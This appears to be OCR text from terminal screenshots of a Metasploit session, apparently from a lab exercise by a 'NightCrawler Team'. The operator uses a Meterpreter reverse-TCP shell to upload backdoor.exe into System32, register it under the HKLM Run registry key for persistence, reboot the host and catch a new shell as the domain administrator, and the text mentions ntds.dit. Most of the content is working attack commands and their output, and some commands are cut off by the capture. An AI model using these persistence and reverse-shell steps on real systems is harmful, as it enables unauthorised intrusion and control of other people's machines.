 root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 3 opened (192.168.52.129:4444 → 192.168.52.143:26546) at 2020-10-25 12:56:34 +0800
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > upload /root/backdoor.exe C:\\Windows\\System32
[*] uploading  : /root/backdoor.exe → C:\Windows\System32
[*] uploaded   : /root/backdoor.exe → C:\Windows\System32\backdoor.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentvers
Enumerating: HKLM\software\microsoft\windows\currentversion\run
No children.
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentvers
Successfully set backdoor of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentve
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: backdoor
Type: REG_SZ
Data: C:\windows\system32\backdoor.exe
meterpreter > shell
Process 4080 created.
Channel 2 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>shutdown -r -t 0
[*] 192.168.52.143 - Meterpreter session 3 closed.  Reason: Died
portmap
ntds.dit.expo-
rt
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.com
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost ⇒ 192.168.52.129
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:4444 → 192.168.52.143:1039) at 2020-10-25 13:06:16 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
NightCrawler Team